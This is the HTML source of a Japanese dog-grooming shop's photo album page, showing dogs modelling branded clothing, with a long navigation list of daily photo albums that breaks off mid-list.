

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://coruppy.com/photo/album/593680
body_size: 13019
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　 - ワンちゃんフォト &gt; Coruppy&#039;sコレクション12月</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="coruppy,千葉,海浜幕張,千葉 トリミング,幕張ベイタウン,美浜区　トリミング,幕張　トリミング,ベイタウン,コルッピー,こるっぴー,コルッピィ,こるっぴぃ,幕張ベイタウン　トリミング," />
<meta name="description" content="千葉　幕張ベイタウンにあるトリミング＆ドッググッズ「coruppy（コルッピー）」" />
<meta property="og:title" content="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　" />
<meta property="og:image" content="https://cdn.goope.jp/17948/131007153817vfy7.png" />
<meta property="og:site_name" content="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/17948/131007214541jhwf.ico" />
<link rel="alternate" type="application/rss+xml" title="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?123144-1381139954";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="photo">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;043-304-6789</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://coruppy.com"><img src='//cdn.goope.jp/17948/131007153817vfy7.png' alt='Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　' /></a></h1>
    <div class="site_description site_description_smartphone">千葉　幕張ベイタウンにあるトリミング＆ドッググッズ「coruppy（コルッピー）」</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    
    <!----------------------------------------------

      ページ：フォト

    ---------------------------------------------->
    <h2 class="page_title">ワンちゃんフォト</h2>
    <div class="photo_area">

      
 
      
      <div class="album_title"><span>Coruppy'sコレクション12月</span></div>
      <div class="autopagerize_page_element">
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/230101102725-63b0e17dc5d5a_l.jpg' alt='29E70F99-9BA6-43A9-BD1D-A4845CD94685.jpeg'/>
        </div>
        <div class="photo_body">
          <p>【idog】</p>
<p>（モデル　むぎくん♪）</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/230101102633-63b0e14971fa9_l.jpg' alt='3FF4D239-3471-4AAD-91E6-9D8F89130A5B.jpeg'/>
        </div>
        <div class="photo_body">
          <p>【CrazyBoo】</p>
<p>（モデル　みんくん♪）</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/230101102605-63b0e12d6aae8_l.jpg' alt='76BA13EF-A18F-4A3F-821F-4A413BFF797B.jpeg'/>
        </div>
        <div class="photo_body">
          <p>【TINO TITO】</p>
<p>（モデル　イギーくん♪）</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/221231085358-63af7a165efeb_l.jpg' alt='2FF5E22D-EEDE-497A-89B9-02B138EBE0D6.jpeg'/>
        </div>
        <div class="photo_body">
          <p>【idog】</p>
<p>（モデル　ポテトくん♪）</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/221229084703-63acd577e99d0_l.jpg' alt='7C6064E0-A8A2-4CE3-BC8F-C3AD62503BDF.jpeg'/>
        </div>
        <div class="photo_body">
          <p>【TINO TITO】</p>
<p>（モデル　まるこちゃん♪）</p>
        </div>
      </div>
      
      </div>
      

    </div>
    


    


    


    


    


    

    

    


    
      <div class="autopagerize_insert_before"></div>
      <div class="pager">
         <a href="/photo/album/593680" class='chk'>1</a> <a href="/photo/album/593680/page/2">2</a>  <a href="/photo/album/593680/page/3">3</a>  <a href="/photo/album/593680/page/4">4</a> <a href="/photo/album/593680/page/2" class='next' rel='next'>&#187;</a>
      </div>
    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">インフォメーション</a></li>
    
    <li><a href="/photo"  class="navi_photo active">ワンちゃんフォト</a><ul class="sub_navi">
<li><a href='/photo/album/1078516'>1月20日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1075533'>1月19日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/1075528'>1月18日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1075523'>1月17日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1074656'>1月16日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1074650'>1月15日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1078512'>1月13日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1075532'>1月12日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1075527'>1月11日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1074666'>1月10日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1074654'>1月9日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1074639'>1月8日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/1078510'>1月6日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1072828'>2026年1月5日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/497981'>12月31日(水)のワンちゃん（17）</a></li>
<li><a href='/photo/album/497994'>12月30日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/497989'>12月29日(月)のワンちゃん（10）</a></li>
<li><a href='/photo/album/497993'>12月28日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/497988'>12月27日(土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/497979'>12月26日(金)のワンちゃん（26）</a></li>
<li><a href='/photo/album/498007'>12月25日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/498002'>12月23日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/497998'>12月22日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/497992'>12月21日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/497987'>12月20日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/497978'>12月19日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/498005'>12月18日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/498001'>12月16日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/497997'>12月15日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/497990'>12月14日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/497986'>12月13日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/497977'>12月12日(金)のワンちゃん（11）</a></li>
<li><a href='/photo/album/498006'>12月11日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/498000'>12月9日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/497991'>12月7日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/497985'>12月6日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/497976'>12月5日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/498004'>12月4日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/497999'>12月2日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/497995'>12月1日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488552'>11月30日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488556'>11月29日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1065857'>11月28日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/488560'>11月27日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488576'>11月25日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488572'>11月24日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/488565'>11月23日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1065859'>11月22日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488559'>11月21日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/488555'>11月20日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488575'>11月18日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/488571'>11月17日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/488569'>11月16日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/488563'>11月15日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/488558'>11月14日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488554'>11月13日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/488574'>11月11日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/488568'>11月9日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/488562'>11月8日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488557'>11月7日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/488553'>11月6日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/488573'>11月4日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/488570'>11月3日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/488566'>11月2日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/488561'>11月1日(土)のワンちゃん（14）</a></li>
<li><a href='/photo/album/487491'>10月31日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/487512'>10月30日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/487507'>10月28日(火)のワンちゃん（23）</a></li>
<li><a href='/photo/album/487497'>10月27日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/487490'>10月26日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/487520'>10月25日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/487516'>10月24日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/487511'>10月23日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/487505'>10月21日(火)のワンちゃん（23）</a></li>
<li><a href='/photo/album/487496'>10月20日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/487489'>10月19日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/487519'>10月18日(土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/487515'>10月17日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487494'>10月13日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/487488'>10月12日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/487518'>10月11日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/487514'>10月10日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487510'>10月9日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487498'>10月7日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487492'>10月6日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/487487'>10月5日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/487517'>10月4日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487513'>10月3日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/487509'>10月2日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470889'>9月30日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1283247'>9月29日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/470905'>9月28日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470899'>9月27日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/470888'>9月26日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470918'>9月25日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/470910'>9月23日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/470911'>9月22日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/470904'>9月21日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470898'>9月20日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/470887'>9月19日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/470917'>9月18日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/470914'>9月16日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1053655'>9月15日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/470903'>9月14日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470901'>9月13日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470886'>9月12日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/470916'>9月11日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470913'>9月9日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470902'>9月7日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470897'>9月6日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/470885'>9月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/470915'>9月4日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/470912'>9月2日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/470908'>9月1日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453040'>8月31日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453046'>8月30日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453041'>8月29日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453045'>8月28日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1'>指定なし（2）</a></li>
<li><a href='/photo/album/453039'>8月26日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1043481'>8月25日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/453061'>8月24日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453054'>8月23日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453050'>8月22日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453044'>8月21日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453038'>8月19日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453064'>8月18日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453060'>8月17日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453053'>8月16日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453049'>8月15日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453043'>8月14日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/453063'>8月11日(月)のワンちゃん（7）</a></li>
<li><a href='/photo/album/453059'>8月10日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453052'>8月9日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453048'>8月8日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/453042'>8月7日(木)のワンちゃん（10）</a></li>
<li><a href='/photo/album/453037'>8月5日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453062'>8月4日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453058'>8月3日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/453051'>8月2日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453047'>8月1日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453022'>7月31日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453013'>7月29日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453021'>7月28日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/453017'>7月27日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453009'>7月26日(土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/453035'>7月25日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453031'>7月24日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453026'>7月22日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453020'>7月21日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453016'>7月20日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453008'>7月19日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/453034'>7月18日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453030'>7月17日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453025'>7月15日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453015'>7月13日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453007'>7月12日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453033'>7月11日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453029'>7月10日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/453024'>7月8日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453019'>7月7日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453014'>7月6日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453006'>7月5日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453032'>7月4日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453028'>7月3日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/453023'>7月1日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442845'>6月30日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442846'>6月29日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/442855'>6月28日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/442849'>6月27日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442844'>6月26日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/442865'>6月24日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/442850'>6月23日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442859'>6月22日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442854'>6月21日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/442848'>6月20日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442843'>6月19日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/442866'>6月17日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/442862'>6月16日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/442858'>6月15日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442853'>6月14日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442864'>6月10日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442861'>6月9日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/442857'>6月8日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/442852'>6月7日(土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/442847'>6月6日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442842'>6月5日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/442863'>6月3日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442860'>6月2日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442856'>6月1日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427811'>5月31日  (土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/427815'>5月30日  (金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/427806'>5月29日  (木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/427810'>5月27日  (火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1006440'>5月26日  (月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/427827'>5月25日  (日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/427823'>5月24日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/427820'>5月23日  (金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427816'>5月22日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427809'>5月20日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/427805'>5月19日  (月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/427826'>5月18日  (日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/427824'>5月17日  (土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427819'>5月16日  (金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/427813'>5月15日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427808'>5月13日  (火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427825'>5月11日  (日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/427822'>5月10日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/427818'>5月9日  (金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/427814'>5月8日  (木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427807'>5月6日  (火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/427803'>5月5日  (月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/442091'>5月4日  (日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427821'>5月3日  (土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/427817'>5月2日  (金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1272780'>5月1日（木）のワンちゃん（16）</a></li>
<li><a href='/photo/album/419186'>4月29日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/419194'>4月28日  (月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/419190'>4月27日  (日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/419185'>4月26日  (土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/419208'>4月25日  (金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419204'>4月24日  (木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/419198'>4月22日  (火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/419193'>4月21日  (月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419189'>4月20日  (日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/419184'>4月19日  (土)のワンちゃん（13）</a></li>
<li><a href='/photo/album/419207'>4月18日  (金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/419202'>4月17日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419197'>4月15日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/419192'>4月14日  (月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/419188'>4月13日  (日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/419183'>4月12日  (土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/419206'>4月11日  (金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/419199'>4月10日  (木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/419196'>4月8日  (火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419187'>4月6日  (日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/419182'>4月5日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/419205'>4月4日  (金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/419201'>4月3日  (木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/419195'>4月1日  (火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/682547'>3月31日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/405925'>3月30日  (日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405937'>3月29日  (土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/405924'>3月28日  (金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/405915'>3月27日  (木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/405919'>3月25日  (火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/405936'>3月24日  (月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/405933'>3月23日  (日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405929'>3月22日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/405923'>3月21日  (金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405912'>3月20日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/405939'>3月18日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405935'>3月17日  (月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/405932'>3月16日  (日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/405928'>3月15日  (土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/405922'>3月14日  (金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/405914'>3月13日  (木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/405940'>3月11日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405931'>3月9日  (日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/405927'>3月8日  (土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/405921'>3月7日  (金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405913'>3月6日  (木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405938'>3月4日  (火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405934'>3月3日  (月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405930'>3月2日  (日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405926'>3月1日  (土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394060'>2月28日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394056'>2月27日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/394076'>2月25日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/394072'>2月24日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394068'>2月23日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394064'>2月22日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394059'>2月21日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394055'>2月20日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/394075'>2月18日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394071'>2月17日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/394067'>2月16日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394063'>2月15日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/394058'>2月14日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394054'>2月13日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394074'>2月11日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/394066'>2月9日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/394062'>2月8日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394057'>2月7日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394053'>2月6日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394073'>2月4日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394069'>2月3日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/394065'>2月2日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/394061'>2月1日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/995247'>1月31日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394032'>1月30日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394022'>1月28日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682534'>1月27日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/394035'>1月26日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/394031'>1月25日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/394026'>1月24日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394021'>1月23日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394044'>1月21日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394039'>1月20日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394034'>1月19日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394030'>1月18日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394024'>1月17日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394020'>1月16日(木)のワンちゃん（18）</a></li>
